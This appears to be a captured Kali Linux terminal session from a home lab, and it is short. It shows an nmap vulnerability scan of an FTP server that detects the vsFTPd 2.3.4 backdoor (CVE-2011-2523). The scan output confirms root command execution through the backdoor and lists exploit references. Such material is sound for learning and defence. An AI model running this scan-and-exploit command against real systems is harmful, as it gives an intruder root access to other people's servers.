 File Actions Edit View Help
┌──(root㉿kali)-[/home/arvind]
└─# nmap -p 21 --script vuln 192.168.23.129
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-20 23:28 IST
Nmap scan report for 192.168.23.129
Host is up (0.00028s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
MAC Address: 00:0C:29:06:E8:43 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 24.59 seconds